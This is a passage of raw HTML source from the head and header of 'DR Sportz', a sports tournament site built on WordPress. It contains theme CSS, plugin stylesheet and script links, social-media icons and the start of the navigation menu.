.mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{border-radius:5px 5px 5px 5px;color:#ffffff;background:#ef6f32;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{color:#ef6f32;background:#727272;box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-social-wrap .header-social-inner-wrap{font-size:1em;gap:0.3em;}.header-social-wrap .header-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}
/* Kadence Footer CSS */
.site-bottom-footer-wrap .site-footer-row-container-inner{background:#06182b;}.site-footer .site-bottom-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)){color:#ffffff;}.site-footer .site-bottom-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)):hover{color:#ef6f32;}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .widget-area .widget-title{font-style:normal;color:#e7e6e6;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-html{font-style:normal;color:#cecece;}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:#ef6f32;}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://drsportz.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://drsportz.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://drsportz.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://drsportz.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://drsportz.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://drsportz.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.47.0' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://drsportz.com/wp-content/uploads/elementor/css/post-22.css?ver=1770062042' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://drsportz.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.40.5' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://drsportz.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://drsportz.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://drsportz.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://drsportz.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://drsportz.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://drsportz.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://drsportz.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://drsportz.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://drsportz.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://drsportz.com/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-2-css' href='https://drsportz.com/wp-content/uploads/elementor/css/post-2.css?ver=1770062042' media='all' />
<link rel='stylesheet' id='elementor-post-1537-css' href='https://drsportz.com/wp-content/uploads/elementor/css/post-1537.css?ver=1770062042' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://drsportz.com/wp-content/plugins/event-tickets/common/build/css/variables-skeleton.css?ver=6.10.2' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://drsportz.com/wp-content/plugins/event-tickets/common/build/css/variables-full.css?ver=6.10.2' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://drsportz.com/wp-content/plugins/event-tickets/common/build/css/common-skeleton.css?ver=6.10.2' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://drsportz.com/wp-content/plugins/event-tickets/common/build/css/common-full.css?ver=6.10.2' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://drsportz.com/wp-content/plugins/event-tickets/build/css/tickets.css?ver=5.27.4' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://drsportz.com/wp-content/plugins/event-tickets/build/css/rsvp-v1.css?ver=5.27.4' media='all' />
<link rel='stylesheet' id='event-tickets-rsvp-css' href='https://drsportz.com/wp-content/plugins/event-tickets/build/css/rsvp.css?ver=5.27.4' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://drsportz.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://drsportz.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://drsportz.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://drsportz.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742241008' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://drsportz.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742241014' media='all' />
<script src="https://drsportz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://drsportz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://drsportz.com/wp-content/plugins/document-emberdder/build/public.js?ver=2.0.5" id="ppv-public-js"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https://drsportz.com/wp-admin/admin-ajax.php","security":"9076fe0498","gallery_scrolloffset":"20","eppathtoscripts":"https://drsportz.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://drsportz.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
</script>
<script src="https://drsportz.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://drsportz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drsportz.com/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drsportz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://drsportz.com/' />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://drsportz.com"><link rel="https://theeventscalendar.com/" href="https://drsportz.com/wp-json/tribe/tickets/v1/" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=Heebo:500,700&#038;display=swap' media='all' />
<link rel="icon" href="https://drsportz.com/wp-content/uploads/2021/12/cropped-Artboard-25-32x32.png" sizes="32x32" />
<link rel="icon" href="https://drsportz.com/wp-content/uploads/2021/12/cropped-Artboard-25-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drsportz.com/wp-content/uploads/2021/12/cropped-Artboard-25-180x180.png" />
<meta name="msapplication-TileImage" content="https://drsportz.com/wp-content/uploads/2021/12/cropped-Artboard-25-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.elementor-45 .elementor-element.elementor-element-929ef22 {
  text-align: left;
}		</style>
		</head>

<body data-rsssl=1 class="home wp-singular page-template-default page page-id-2 wp-custom-logo wp-embed-responsive wp-theme-kadence tribe-no-js footer-on-bottom social-brand-colors hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-kit-22 elementor-page elementor-page-2 elementor-page-961 elementor-page-415 tribe-theme-kadence">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_button">
	<div class="header-button-wrap"><div class="header-button-inner-wrap"><a href="/media" target="_self" class="button header-button button-size-medium button-style-filled">Media Sign Up</a></div></div></div><!-- data-section="header_button" -->
							<div class="site-header-top-section-left-center site-header-section site-header-section-left-center">
															</div>
												</div>
													<div class="site-header-top-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_social">
	<div class="header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-true social-style-filled social-show-brand-hover"><a href="https://www.facebook.com/drsportz" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span><span class="social-label">Facebook</span></a><a href="https://twitter.com/DR_SPORTZ" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-twitter"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-twitter-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Twitter</title><path d="M25.312 6.375c-0.688 1-1.547 1.891-2.531 2.609 0.016 0.219 0.016 0.438 0.016 0.656 0 6.672-5.078 14.359-14.359 14.359-2.859 0-5.516-0.828-7.75-2.266 0.406 0.047 0.797 0.063 1.219 0.063 2.359 0 4.531-0.797 6.266-2.156-2.219-0.047-4.078-1.5-4.719-3.5 0.313 0.047 0.625 0.078 0.953 0.078 0.453 0 0.906-0.063 1.328-0.172-2.312-0.469-4.047-2.5-4.047-4.953v-0.063c0.672 0.375 1.453 0.609 2.281 0.641-1.359-0.906-2.25-2.453-2.25-4.203 0-0.938 0.25-1.797 0.688-2.547 2.484 3.062 6.219 5.063 10.406 5.281-0.078-0.375-0.125-0.766-0.125-1.156 0-2.781 2.25-5.047 5.047-5.047 1.453 0 2.766 0.609 3.687 1.594 1.141-0.219 2.234-0.641 3.203-1.219-0.375 1.172-1.172 2.156-2.219 2.781 1.016-0.109 2-0.391 2.906-0.781z"></path>
				</svg></span><span class="social-label">Twitter</span></a><a href="https://www.instagram.com/drsportz/" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span><span class="social-label">Instagram</span></a><a href="https://www.youtube.com/channel/UCuGrcWvRUFY5OH5uTmBleEA" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>YouTube</title><path d="M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z"></path>
				</svg></span><span class="social-label">YouTube</span></a><a href="http://tiktok.com/@drsportz" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-tiktok"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-tiktok-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>TikTok</title><path d="M16.707 0.027c1.747-0.027 3.48-0.013 5.213-0.027 0.107 2.040 0.84 4.12 2.333 5.56 1.493 1.48 3.6 2.16 5.653 2.387v5.373c-1.92-0.067-3.853-0.467-5.6-1.293-0.76-0.347-1.467-0.787-2.16-1.24-0.013 3.893 0.013 7.787-0.027 11.667-0.107 1.867-0.72 3.72-1.8 5.253-1.747 2.56-4.773 4.227-7.88 4.28-1.907 0.107-3.813-0.413-5.44-1.373-2.693-1.587-4.587-4.493-4.867-7.613-0.027-0.667-0.040-1.333-0.013-1.987 0.24-2.533 1.493-4.96 3.44-6.613 2.213-1.92 5.307-2.84 8.2-2.293 0.027 1.973-0.053 3.947-0.053 5.92-1.32-0.427-2.867-0.307-4.027 0.493-0.84 0.547-1.48 1.387-1.813 2.333-0.28 0.68-0.2 1.427-0.187 2.147 0.32 2.187 2.427 4.027 4.667 3.827 1.493-0.013 2.92-0.88 3.693-2.147 0.253-0.44 0.533-0.893 0.547-1.413 0.133-2.387 0.080-4.76 0.093-7.147 0.013-5.373-0.013-10.733 0.027-16.093z"></path>
				</svg></span><span class="social-label">TikTok</span></a></div></div></div><!-- data-section="header_social" -->
					</div>
													<div class="site-header-top-section-right site-header-section site-header-section-right">
													<div class="site-header-top-section-right-center site-header-section site-header-section-right-center">
															</div>
							<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_secondary_navigation">
		<nav id="secondary-navigation" class="secondary-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-fullheight header-navigation-dropdown-animation-none" role="navigation" aria-label="Secondary">
					<div class="secondary-menu-container header-menu-container">
		<ul id="secondary-menu" class="menu"><li id="menu-item-1984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1984"><a href="https://drsportz.com/wp-admin" class="menu-image-title-before menu-image-not-hovered"><span class="menu-image-title-before menu-image-title">Login</span><img width="48" height="48" data-src="https://drsportz.com/wp-content/uploads/2024/01/login-orange-button-48x48.png" class="menu-image menu-image-title-before lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 48px; --smush-placeholder-aspect-ratio: 48/48;" /></a></li>
</ul>			</div>
	</nav><!-- #secondary-navigation -->
	</div><!-- data-section="secondary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-fullwidth" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://drsportz.com/" rel="home"><img width="5047" height="1006" data-src="https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883.png" class="custom-logo lazyload" alt="DR Sportz &#8211;" decoding="async" data-srcset="https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883.png 5047w, https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883-300x60.png 300w, https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883-1024x204.png 1024w, https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883-768x153.png 768w, https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883-1536x306.png 1536w, https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883-2048x408.png 2048w, https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883-24x5.png 24w, https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883-36x7.png 36w, https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883-48x10.png 48w" data-sizes="(max-width: 5047px) 100vw, 5047px" src="[data-uri]" style="--smush-placeholder-width: 5047px; --smush-placeholder-aspect-ratio: 5047/1006;" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://drsportz.com/about/">About</a></li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://drsportz.com/schedule-and-registration/" class="menu-image-title-hide menu-image-hovered"><span class="menu-image-title-hide menu-image-title">Schedule and Registration</span><span class='menu-image-hover-wrapper'><img width="200" height="76" data-src="https://drsportz.com/wp-content/uploads/2023/12/Register-button-e1703002166653.png" class="menu-image menu-image-title-hide lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/76;" /><img width="200" height="85" data-src="https://drsportz.com/wp-content/uploads/2023/12/Register-button_hover-e1703002182646.png" class="hovered-image menu-image-title-hide lazyload" alt="" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/85;margin-left: -200px;" decoding="async" src="[data-uri]" /></span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-350"><a href="#tournaments"><span class="nav-drop-title-wrap">Tournaments<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
